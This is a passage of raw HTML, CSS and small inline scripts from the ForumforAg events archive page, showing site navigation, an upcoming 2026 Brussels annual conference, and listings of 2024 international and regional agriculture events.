
.event_time {
	color: #a2a921;
	font-weight: 600;
	margin-bottom: 20px;
}

.event_subtitle_wrapper {
    display: flex;
    justify-content: space-between;
}

svg#search_icon {
    position: absolute;
    margin-left: 10px;
    margin-top: 15px;
    transform: scale(1.2);
}

.guest-image-wrapper.sidebar-guest-img {
    display: grid;
    place-items: flex-start;
    gap: 10px;
    place-content: flex-start;
}

.podcasts .top-sec {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

nav#site-navigation a svg {
    display: flex;
}

.social-links-wrapper {
    align-items: baseline;
	  width: 203px;
}

.event_subtitle_wrapper > div:first-child {
    width: 75%;
}

.asearch input#keyword {
	
}

#searchButtonForm {
	width: 28px!important;
	height: 28px!important;
}

.social-links-wrapper {
    height: 43px;
}

nav#site-navigation {
    height: 43px;
}

a.social-link {
    margin: 5% 0;
}

svg#search_icon_header {
    position: absolute;
    top: 11px;
    transform: scale(1.2);
    left: 10px;
}

.asearch input#keyword {
	padding: 20px 20px 20px 35px!important;
}

span#close_search {
    position: absolute;
    right: 8px;
    top: 5px;
    transform: scale(1.5);
		cursor: pointer;
}

.banner-slider-wrapper {
	margin-bottom: 22px!important;
}

.nav-sec-23-new a:not(:first-child) {
    font-size: 18px;
}

.nav-sec-23-new a:first-child {
    color: var(--dark-green);
    font-weight: 600;
}

.nav-sec-23-new {
    display: flex;
    justify-content: space-between!important;
    flex-direction: row;
    margin: 0 auto;
    gap: 20px;
    width: min( calc(100vw - 8 * var(--global--spacing-horizontal)), 1268px );
    margin-bottom: 22px;
	  flex-wrap: wrap;
}

.nav-sec--wrapper {
    /* box-shadow: rgba(0, 0, 0, 0.16) 0px 3px 5px 0px; */
    padding-bottom: 1px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    /* width: min( calc(100vw - 8 * var(--global--spacing-horizontal)), 1268px ); */
    margin: 0 auto 44px;
    max-width: 1440px;
}

.event-header-mobile {
	display: none;
}

button#reset-videos {
    background: none;
    border: transparent;
    font-size: 1.54em;
    margin-top: -15px;
    cursor: pointer;
}

.filter-item.filter-item-header {
    padding-bottom: 0px!important;
    height: 5vh;
    font-size: .9rem;
    border-width: 0px 0px 1px 0px;
}

div#video_filters .filter-item {
    margin: 20px 10px 0;
    width: 200px;
}

.filter-item.filter-item-header {
	outline: none;
}

.video-item {
    position: relative;
    cursor: pointer;
}

.play-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #000;
    color: #fff;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}


.video iframe {
    width: 100vw!important;
    height: 60vh!important;
}

.video-wrapper .video-image {
    filter: brightness(0.6);
    aspect-ratio: 1/0.55;
    object-fit: cover;
    width: 100%;
}

.loader {
    border: 16px solid #f3f3f3;
    border-radius: 50%;
    border-top: 16px solid #3498db;
    width: 60px;
    height: 60px;
    animation: spin 2s linear infinite;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

#video_container.loading {
    position: relative;
    min-height: 200px;
}

#video_container.loading .loader {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

@keyframes fadeIn {
  0% { opacity: 0; }
  100% { opacity: 1; }
}

.fade-in-image { 
	animation: fadeIn 5s; 
}

div#video_container a {
    color: #000000!important;
}

.single-press-release h2 {
    margin-top: 5px;
    margin-bottom: 20px;
}

.single-press-release > .press-date {
    margin-bottom: 10px;
}

.guest-image-wrapper .guest-img, .guest-bio-item img {
    border-radius: 50%;
    height: 38px!important;
    margin: -1px 0 0!important;
}

.banner-slider-wrapper {
    margin-bottom: 0px!important;
}

.banner-slider-wrapper.single-event {
    margin-bottom: 20px !important;
}

ol.wp-block-comment-template {
    display: none;
}

@media screen and (min-width: 1300px) {
	.grid-3-column-article.press {
		margin-top: 6vw!important;
	}
}

#loader {
    display: none;
    text-align: center;
    margin-top: 10px;
}

#success-message {
    display: none;
    opacity: 0;
    transition: opacity 0.5s ease-in-out;
}

#success-message.show {
    opacity: 1;
}

.search-page {
    margin-top: 122px;
}

select#post-type-select {
    color: #666A79;
    max-width: 250px;
    border-radius: 0px;
    border-color: #b5b35c;
}

.filter-container {
    display: flex;
    justify-content: flex-end;
    margin: 0px auto 50px;
    max-width: 900px;
}

.page-id-6984 footer, .page-id-6987 footer {
    display: none;
}

.page-id-6984 div#page {
    height: 90vh;
}

p.search-result-description {
    margin-top: -5px;
	  line-height: 1.5em;
}

.modal-content.presenter-popup-contnet div#modal-content {
    overflow-x: auto;
    height: 90%;
}

form.asearch {display: flex;flex-wrap: nowrap;border: 1px solid #d6d6d6;border-radius: 5px;}
form.asearch button#mybtn {cursor: pointer;background: none;}
form.asearch input#keyword {border: none;}
div#datafetch {
    background: white;
    z-index: 10;
    position: absolute;
    max-height: 425px;
    overflow: auto;
    box-shadow: 0px 15px 15px #00000036;
    right: 0;
    left: 0;
    top: 50px;
}
div.search_bar {
    position: relative;
}

div.search_result ul a li {
    margin: 0px;
    padding: 5px 0px;
    padding-inline-start: 18px;
    color: #3f3f3f;
    font-weight: bold;
}
div.search_result li {
    margin-inline-start: 20px;
}
div.search_result ul {
    padding: 13px 0px 0px 0px;
    list-style: none;
    margin: auto;
}

div.search_result ul a {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 5px;
}
div.search_result ul a:hover {
    background-color: #f3f3f3;
}
.asearch input#keyword {
    width: 100%;
    background: rgba(162,169,56,10%);
    height: 43px;
    padding: 20px 10px;
}
#asearch1 {
display: none;
}
#searchButtonForm {
    background: rgba(162,169,56,10%);
    border: 0px solid transparent;
    width: 43px;
    height: 43px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0px;
    border-radius: 5px;
}
#searchButtonForm:hover {
cursor: pointer;
}
form.asearch {
border-color: transparent;
}
form.asearch input#keyword {
    border: none;
    outline: none;
}
div.search_bar {
display: flex;
flex-direction: row;
}

.search-results section#block-7 {
    display: none;
}

.presenter-row img {
    width: 120px;
    border-radius: 50%;
    height: 120px;
}

.presenter-row {
    display: flex;
    align-items: center;
    gap: 20px;
}

.page-id-679 #block-7 {
    display: none;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive post-type-archive post-type-archive-event wp-custom-logo wp-theme-ffa-theme hfeed">
	<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TTR5FQN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->


<script>
	function resetURL() {
		window.location.href = "https://forumforag.com/video/";
	}
	//let resetVideos = document.getElementById('reset-videos');
	//document.getElementById('reset-videos').addEventListener('click', resetURL);
</script>

<script>
window.addEventListener('load', (event) => {

    if (document.getElementById('filter-header-name-cat') == null) {
        console.log('Element Not Found')
    } else {
        if (document.getElementById('filter-header-name-cat').innerHTML == 'Events') {
            document.getElementById('filter-header-name-lang').innerHTML = 'Languages';
        } else if (document.getElementById('filter-header-name-cat').innerHTML == 'Interviews') {
            document.getElementById('filter-header-name-lang').innerHTML = 'Languages';
        } else if (document.getElementById('filter-header-name-cat').innerHTML == 'Other Videos') {
            document.getElementById('filter-header-name-lang').innerHTML = 'Languages';
        } else if (document.getElementById('filter-header-name-cat').innerHTML == 'Uncategorized') {
            document.getElementById('filter-header-name-lang').innerHTML = 'Languages';
        } else if (document.getElementById('filter-header-name-lang').innerHTML == 'English') {
            document.getElementById('filter-header-name-cat').innerHTML = 'All';
        } else if (document.getElementById('filter-header-name-lang').innerHTML == 'French') {
            document.getElementById('filter-header-name-cat').innerHTML = 'All';
        } else if (document.getElementById('filter-header-name-lang').innerHTML == 'Czech') {
            document.getElementById('filter-header-name-cat').innerHTML = 'All';
        } else {
            console.log('Hello World')
        }
    }
});
</script>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
		<div class="masthead-wrapper">
			<header id="masthead" class="site-header">
				<div class="site-branding">
					<a href="https://forumforag.com/" class="custom-logo-link" rel="home"><img width="1014" height="295" src="https://forumforag.com/wp-content/uploads/2023/03/cropped-ForumforAg-logo-website-1.png" class="custom-logo" alt="Forum for the Future of Agriculture logo" decoding="async" fetchpriority="high" srcset="https://forumforag.com/wp-content/uploads/2023/03/cropped-ForumforAg-logo-website-1.png 1014w, https://forumforag.com/wp-content/uploads/2023/03/cropped-ForumforAg-logo-website-1-300x87.png 300w, https://forumforag.com/wp-content/uploads/2023/03/cropped-ForumforAg-logo-website-1-768x223.png 768w" sizes="(max-width: 1014px) 100vw, 1014px" /></a>						<!-- <p class="site-title"><a href="https://forumforag.com/" rel="home">Forum for the Future of Agriculture</a></p> -->
										<!-- <p class="site-description"></p> -->
									</div><!-- .site-branding -->
				<button id="menuBtn" class="burger-menu">
					<svg xmlns="http://www.w3.org/2000/svg" width="22" height="15" viewBox="0 0 22 15" fill="none">
						<path d="M1 7.14551H20.2414" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
						<path d="M1 1.14551H20.2414" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
						<path d="M1 13.1455H20.2414" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
					</svg>
				</button>
				<div class="menu_container resposive">

					<nav id="site-navigation" class="main-navigation">
						<a href="/" class="">
							<svg width="26" height="22" viewBox="0 0 26 22" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12.9956 0.0371094L0.495605 11.2876H3.9047V21.5148H11.8592V14.6966H14.132V21.5148H22.0865V11.2876H25.4956L12.9956 0.0371094ZM12.9956 3.09553L19.8138 9.23233V10.1512V19.2421H16.4047V12.4239H9.58651V19.2421H6.17742V9.23233L12.9956 3.09553Z" fill="black" />
							</svg>
						</a>
						<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://forumforag.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-3139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3139"><a href="https://forumforag.com/about/">About ForumforAg</a></li>
	<li id="menu-item-6834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6834"><a href="https://forumforag.com/call-to-action-progress/">Call to Action</a></li>
	<li id="menu-item-7000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7000"><a href="/about/#our-governance">Governance</a></li>
	<li id="menu-item-3912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3912"><a href="/about/#founding-partners">Founding Partners</a></li>
	<li id="menu-item-3915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3915"><a href="/about/#strategic-partners">Strategic Partners</a></li>
	<li id="menu-item-3916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3916"><a href="/about/#supporting-partners">Supporting Partners</a></li>
	<li id="menu-item-3918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3918"><a href="/about/#Chairmen">Chairmen</a></li>
	<li id="menu-item-7821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7821"><a href="https://forumforag.com/advisory-council/">Advisory Council</a></li>
	<li id="menu-item-3917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3917"><a href="/about/#exhibitors">Exhibitors</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29"><a href="https://forumforag.com/events/">Forum Events</a>
<ul class="sub-menu">
	<li id="menu-item-3142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3142"><a href="https://forumforag.com/events/">All Events</a></li>
	<li id="menu-item-5023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5023"><a href="https://forumforag.com/events/?meta_value=3154">Annual Conference</a></li>
	<li id="menu-item-758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-758"><a href="/events/?meta_value=713">International Events</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-759"><a href="/events/?meta_value=715">Regional Events</a></li>
	<li id="menu-item-7636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7636"><a href="https://forumforag.com/all-speakers/">Speakers</a></li>
</ul>
</li>
<li id="menu-item-3929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3929"><a href="/video/">Watch</a>
<ul class="sub-menu">
	<li id="menu-item-4057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://forumforag.com/video/">All Videos</a></li>
	<li id="menu-item-7299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7299"><a href="https://forumforag.com/video/?y=2025">2025 Videos</a></li>
	<li id="menu-item-6257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6257"><a href="https://forumforag.com/video/?y=2024">2024 Videos</a></li>
	<li id="menu-item-5583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5583"><a href="/video/?y=2023">2023 Videos</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-767"><a href="/video/?y=2022">2022 Videos</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-768"><a href="/video/?y=2021">2021 Videos</a></li>
	<li id="menu-item-3942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3942"><a href="/video/?y=2020">2020 Videos</a></li>
	<li id="menu-item-4742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4742"><a href="https://forumforag.com/video/">Older Videos</a></li>
</ul>
</li>
<li id="menu-item-4073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4073"><a href="https://forumforag.com/article/2025-aligning-policy-practice-and-innovation-webinar-summary/">Read</a>
<ul class="sub-menu">
	<li id="menu-item-4066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4066"><a href="https://forumforag.com/article/2025-aligning-policy-practice-and-innovation-webinar-summary/">Latest Article</a></li>
	<li id="menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3140"><a href="https://forumforag.com/article/">All Publications</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-763"><a href="/article/?meta_value=Articles/News">Articles/News</a></li>
	<li id="menu-item-5580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5580"><a href="/article/?meta_value=Event%20Summary#contentSec">Event Summaries</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-764"><a href="/article/?meta_value=Recipes">Recipes</a></li>
	<li id="menu-item-765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-765"><a href="/article/?meta_value=Reports">Reports</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766"><a href="/article/?meta_value=Speeches">Speeches</a></li>
	<li id="menu-item-3920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3920"><a href="/podcast/?meta_value=has_summary">Podcast Summaries</a></li>
</ul>
</li>
<li id="menu-item-3930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3930"><a href="/podcast/">Listen</a>
<ul class="sub-menu">
	<li id="menu-item-3138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3138"><a href="https://forumforag.com/podcast/">Latest Podcasts</a></li>
	<li id="menu-item-4065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4065"><a href="https://forumforag.com/podcast/food-systems-podcast-91/">Podcast Summaries</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://forumforag.com/press/">Press</a>
<ul class="sub-menu">
	<li id="menu-item-3922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3922"><a href="/press/#press-corner">Press Corner</a></li>
	<li id="menu-item-3921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3921"><a href="/press/#accreditation">Accreditation</a></li>
	<li id="menu-item-3923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3923"><a href="/press/#for-annual-ffa">Statements</a></li>
	<li id="menu-item-3924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3924"><a href="/press/#latest-photos">Latest Photos</a></li>
	<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://forumforag.com/press_image/">Gallery</a></li>
	<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="/press/#our-new-logo-symbolises-our-revitalised-forum">Forum Logo</a></li>
	<li id="menu-item-3926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3926"><a href="/press/#b-roll-video">B-roll video</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://forumforag.com/contact/">Contact</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://forumforag.com/faq/">FAQ</a></li>
</ul></div>					</nav><!-- #site-navigation -->
					<div class="social-links-wrapper">
						<a href="https://twitter.com/ForumForAg" target="_blank" class="social-link" aria-label="Twitter: https://twitter.com/ForumForAg" rel="nofollow">
							<span class="dashicons dashicons-twitter"></span>
						</a>
						<a href="https://www.facebook.com/forumforagriculture" target="_blank" class="social-link" aria-label="Facebook: https://www.facebook.com/forumforagriculture" rel="nofollow">
							<span class="dashicons dashicons-facebook-alt"></span>
						</a>
						<a href="https://www.youtube.com/channel/UCSbO7mrCXEVcqb1m53qKdVg" target="_blank" class="social-link" aria-label="YouTube: https://www.youtube.com/channel/UCSbO7mrCXEVcqb1m53qKdVg" rel="nofollow">
							<span class="dashicons dashicons-youtube"></span>
						</a>
						<a href="https://www.linkedin.com/company/forum-for-the-future-of-agriculture-ffa/" target="_blank" class="social-link" aria-label="Linkedin: https://www.linkedin.com/company/forum-for-the-future-of-agriculture-ffa/" rel="nofollow">
							<span class="dashicons dashicons-linkedin"></span>
						</a>
						<div class="search_bar">
							<a href="/search"><button id="searchButtonForm"><svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M7.66658 14.5C11.1644 14.5 13.9999 11.6644 13.9999 8.16665C13.9999 4.66884 11.1644 1.83331 7.66658 1.83331C4.16878 1.83331 1.33325 4.66884 1.33325 8.16665C1.33325 11.6644 4.16878 14.5 7.66658 14.5Z" stroke="#545454" stroke-linecap="round" stroke-linejoin="round"></path>
									<path d="M14.6666 15.1666L13.3333 13.8333" stroke="#545454" stroke-linecap="round" stroke-linejoin="round"></path>
								</svg></button></a>
						</div>
					</div>
				</div>

			</header>
		</div>
		<!-- #masthead -->
    <div class="banner-slider-wrapper slider">
                                <div class="slider-item-wrapper" style="background-image: url('https://forumforag.com/wp-content/uploads/2022/04/2022-Events-header.jpg') ;">

                <div class="page-title-wrapper" style="background-color: #a2a921">
                    <h1 class="page-title">
                        Forum Events                    </h1>
                </div>
                                <!-- <img class="slide-img slide-0" src="https://forumforag.com/wp-content/uploads/2022/04/2022-Events-header.jpg" width="1440" height="550" alt="slider image"> -->
                <div class="banner-content-wrapper">
                    <div class="inner-content">
                        <div class="banner-content">
                            
                        </div>
                        
                                    <a href="https://forumforag.com/events/annual-conference-2025/" style="background-color: #a2a921" class="cta-btn-link">2025 Annual Conference ></a>

                                            </div>
                </div>
            </div>
                                <div class="slider-item-wrapper" style="background-image: url('https://forumforag.com/wp-content/uploads/2022/04/2022-Events-header-2-1.jpg') ;">

                <div class="page-title-wrapper" style="background-color: #a2a921">
                    <h1 class="page-title">
                        The place to meet to discuss sustainable agriculture                    </h1>
                </div>
                                <!-- <img class="slide-img slide-1" src="https://forumforag.com/wp-content/uploads/2022/04/2022-Events-header-2-1.jpg" width="1440" height="550" alt="slider image"> -->
                <div class="banner-content-wrapper">
                    <div class="inner-content">
                        <div class="banner-content">
                            
                        </div>
                        
                                    <a href="https://forumforag.com/events/annual-conference-2025//" style="background-color: #a2a921" class="cta-btn-link">2025 Annual Conference ></a>

                                            </div>
                </div>
            </div>
                                <div class="slider-item-wrapper" style="background-image: url('https://forumforag.com/wp-content/uploads/2022/04/2022-Events-header-3.jpg') ;">

                <div class="page-title-wrapper" style="background-color: #a2a921">
                    <h1 class="page-title">
                        Join us in-person or online                     </h1>
                </div>
                                <!-- <img class="slide-img slide-2" src="https://forumforag.com/wp-content/uploads/2022/04/2022-Events-header-3.jpg" width="1440" height="550" alt="slider image"> -->
                <div class="banner-content-wrapper">
                    <div class="inner-content">
                        <div class="banner-content">
                            
                        </div>
                        
                                    <a href="https://forumforag.com/events/annual-conference-2025/" style="background-color: #a2a921" class="cta-btn-link">2025 Annual Conference ></a>

                                            </div>
                </div>
            </div>
        
            <div class="prev icon">
                <svg width="17" height="34" viewBox="0 0 17 34" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M16 32.8003L1 16.968L16 1.1358" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                </svg>
            </div>
            <div class="next icon">
                <svg width="17" height="34" viewBox="0 0 17 34" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M1 32.8003L16 16.968L0.999999 1.1358" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                </svg>

            </div>
    </div>

<h2 class="wp-block-heading has-text-align-center" id="intro-section">Our events</h2>



<p class="has-text-align-center intro-p">The Forum for the Future of Agriculture (ForumforAg) has been contributing to the debate on agriculture and the environment in Brussels since 2008 and is now firmly established as the premier event of its type. As well as the main event in Brussels, regional conferences every year discuss agriculture and environment at a national level across Europe.</p>



<p></p>

<div id="upcoming-events" class="filter-sec-wrapper alignwide">
	<h2 class="filter-title">Upcoming Events</h2>
</div>    

<div id="upcoming-events-posts" class="events-grid alignwide"><div class="event-item-wrapper" style="border-top-color: #a2a921"><div class="content-wrapper"><div class="top-sec"><h4 class="event-type" style="color: #a2a921">Annual Conference</h4><p class="event-subtitle" style="color: #a2a921">The Square, Brussels, Belgium</p><h4 class="event-title"><a href="https://forumforag.com/events/2026-annual-conference/"  style="color: #a2a921">2026 Annual Conference</a></h4></div><img class="event_image" src="https://forumforag.com/wp-content/uploads/2025/04/2025_Blog2-header.jpg"><div class="bottom-sec"><p class="event-date">Tuesday, Apr 14, 2026</p><div class="event-time-wrapper"><span class="time-val">09:00</span><span class="time-seprator">-</span><span class="time-val">18:00</span><span class="time-val"> (CET)</span></div><a href="https://forumforag.com/events/2026-annual-conference/" class="event-link" style="color: #a2a921">Find out more <span class="dashicons dashicons-arrow-right-alt"></span></a></div></div></div></div>
<div class="filter-sec-wrapper alignwide">
  <h2 class="filter-title">Filter all Events</h2>
  <div class="filter_container">
    <div class="filter-item">
      <div class="filter-item-header">
        <span class="filter-item-name">All</span>
        <span class="dashicons dashicons-arrow-down-alt2">
      </div>
      <div class="fliter-links hide">
        <a href="/events/?meta_value&#038;y=2024&#038;paged=1" class="filter-item-link ">All</a>
                  <a href="/events/?meta_value=713&#038;y=2024&#038;paged=1" class="filter-item-link ">
            International events          </a>

                  <a href="/events/?meta_value=715&#038;y=2024&#038;paged=1" class="filter-item-link ">
            Regional events          </a>

                  <a href="/events/?meta_value=3154&#038;y=2024&#038;paged=1" class="filter-item-link ">
            Annual Conference          </a>

                <a href="/events/?meta_value=713&#038;y=2024&#038;paged=1" class="filter-item-link ">
          Online events
        </a>
      </div>
    </div>
    <div class="filter-item">
      <div class="filter-item-header">
        <span class="filter-item-name">2024</span>
        <span class="dashicons dashicons-arrow-down-alt2">
      </div>
      <div class="fliter-links hide">
        <a href="/events/?meta_value&#038;y&#038;paged=1" class="filter-item-link active">All Years</a>
                  <a href="/events/?meta_value&#038;y=2026&#038;paged=1" class="filter-item-link ">
            2026          </a>
                  <a href="/events/?meta_value&#038;y=2025&#038;paged=1" class="filter-item-link ">
            2025          </a>
                  <a href="/events/?meta_value&#038;y=2024&#038;paged=1" class="filter-item-link ">
            2024          </a>
                  <a href="/events/?meta_value&#038;y=2023&#038;paged=1" class="filter-item-link ">
            2023          </a>
                  <a href="/events/?meta_value&#038;y=2022&#038;paged=1" class="filter-item-link ">
            2022          </a>
                  <a href="/events/?meta_value&#038;y=2021&#038;paged=1" class="filter-item-link ">
            2021          </a>
                  <a href="/events/?meta_value&#038;y=2020&#038;paged=1" class="filter-item-link ">
            2020          </a>
                  <a href="/events/?meta_value&#038;y=2019&#038;paged=1" class="filter-item-link ">
            2019          </a>
                  <a href="/events/?meta_value&#038;y=2018&#038;paged=1" class="filter-item-link ">
            2018          </a>
                  <a href="/events/?meta_value&#038;y=2017&#038;paged=1" class="filter-item-link ">
            2017          </a>
                  <a href="/events/?meta_value&#038;y=2016&#038;paged=1" class="filter-item-link ">
            2016          </a>
                  <a href="/events/?meta_value&#038;y=2015&#038;paged=1" class="filter-item-link ">
            2015          </a>
                  <a href="/events/?meta_value&#038;y=2014&#038;paged=1" class="filter-item-link ">
            2014          </a>
                  <a href="/events/?meta_value&#038;y=2013&#038;paged=1" class="filter-item-link ">
            2013          </a>
                  <a href="/events/?meta_value&#038;y=2012&#038;paged=1" class="filter-item-link ">
            2012          </a>
                  <a href="/events/?meta_value&#038;y=2011&#038;paged=1" class="filter-item-link ">
            2011          </a>
                  <a href="/events/?meta_value&#038;y=2010&#038;paged=1" class="filter-item-link ">
            2010          </a>
                  <a href="/events/?meta_value&#038;y=2009&#038;paged=1" class="filter-item-link ">
            2009          </a>
                  <a href="/events/?meta_value&#038;y=2008&#038;paged=1" class="filter-item-link ">
            2008          </a>
                <!-- <a href="/events/?value=2021" class="filter-item-link ">
          Online events
        </a> -->
      </div>
    </div>
  </div>
</div>
<div class="events-grid alignwide">

        <div class="event-item-wrapper" style="border-top-color: #88bce7">
        <div class="content-wrapper">
          <div class="top-sec">
            <h4 class="event-type" style="color: #88bce7">Regional events</h4>
            <p class="event-subtitle" style="color: #88bce7">Warsaw, Poland</p>
            <h4 class="event-title"><a href="https://forumforag.com/events/2024-regional-event-poland/" style="color: #88bce7">2024 Regional Event Poland</a></h4>
                      </div>
          <img class="event_image" src="https://forumforag.com/wp-content/uploads/2025/04/2024-Poland-header-2.jpg">
          <div class="bottom-sec">
            <p class="event-date">Wednesday, Nov 27, 2024 </p>
            <a href="https://forumforag.com/events/2024-regional-event-poland/" class="event-link" style="color: #88bce7">Find out more <span class="dashicons dashicons-arrow-right-alt"></span></a>
          </div>
        </div>
      </div>
        <div class="event-item-wrapper" style="border-top-color: #f07e26">
        <div class="content-wrapper">
          <div class="top-sec">
            <h4 class="event-type" style="color: #f07e26">International events</h4>
            <p class="event-subtitle" style="color: #f07e26">Brussels, Belgium</p>
            <h4 class="event-title"><a href="https://forumforag.com/events/2024-markets-outlook-workshop/" style="color: #f07e26">2024 Markets outlook workshop</a></h4>
                      </div>
          <img class="event_image" src="https://forumforag.com/wp-content/uploads/2024/05/Wheat-header.jpg">
          <div class="bottom-sec">
            <p class="event-date">Tuesday, Nov 19, 2024 </p>
            <a href="https://forumforag.com/events/2024-markets-outlook-workshop/" class="event-link" style="color: #f07e26">Find out more <span class="dashicons dashicons-arrow-right-alt"></span></a>
          </div>
        </div>
      </div>
        <div class="event-item-wrapper" style="border-top-color: #f07e26">
        <div class="content-wrapper">
          <div class="top-sec">
            <h4 class="event-type" style="color: #f07e26">International events</h4>
            <p class="event-subtitle" style="color: #f07e26">The Hotel, Brussels</p>
            <h4 class="event-title"><a href="https://forumforag.com/events/2024-rebuilding-ukraines-agriculture/" style="color: #f07e26">2024 Rebuilding Ukraine’s Agriculture</a></h4>
                      </div>
          <img class="event_image" src="https://forumforag.com/wp-content/uploads/2024/05/Wheat-header.jpg">
          <div class="bottom-sec">
            <p class="event-date">Tuesday, Jun 18, 2024 </p>
            <a href="https://forumforag.com/events/2024-rebuilding-ukraines-agriculture/" class="event-link" style="color: #f07e26">Find out more <span class="dashicons dashicons-arrow-right-alt"></span></a>
          </div>
        </div>
      </div>
        <div class="event-item-wrapper" style="border-top-color: #f07e26">
        <div class="content-wrapper">
          <div class="top-sec">
            <h4 class="event-type" style="color: #f07e26">International events</h4>
            <p class="event-subtitle" style="color: #f07e26">Royal Cercle Gaulois, Rue de la Loi 5, Brussels</p>
            <h4 class="event-title"><a href="https://forumforag.com/events/2024-european-conference-on-private-land-conservation/" style="color: #f07e26">2024 European conference on private land conservation</a></h4>
                      </div>
          <img class="event_image" src="https://forumforag.com/wp-content/uploads/2024/02/2024-Private-header-2.jpg">
          <div class="bottom-sec">
            <p class="event-date">Wednesday, Mar 27, 2024 </p>
            <a href="https://forumforag.com/events/2024-european-conference-on-private-land-conservation/" class="event-link" style="color: #f07e26">Find out more <span class="dashicons dashicons-arrow-right-alt"></span></a>
          </div>
        </div>
      </div>
        <div class="event-item-wrapper" style="border-top-color: #f07e26">
        <div class="content-wrapper">
          <div class="top-sec">
            <h4 class="event-type" style="color: #f07e26">International events</h4>
            <p class="event-subtitle" style="color: #f07e26">Brussels</p>
            <h4 class="event-title"><a href="https://forumforag.com/events/2024-market-tension-climate/" style="color: #f07e26">2024 Market tensions and climate challenges &#8211; what impacts for sustainable productivity and trade?</a></h4>
                      </div>
          <img class="event_image" src="https://forumforag.com/wp-content/uploads/2024/02/2024-Sunset-field-header.jpg">
          <div class="bottom-sec">
            <p class="event-date">Wednesday, Mar 27, 2024 </p>
            <a href="https://forumforag.com/events/2024-market-tension-climate/" class="event-link" style="color: #f07e26">Find out more <span class="dashicons dashicons-arrow-right-alt"></span></a>
          </div>
        </div>
      </div>
        <div class="event-item-wrapper" style="border-top-color: #a2a921">
        <div class="content-wrapper">
          <div class="top-sec">
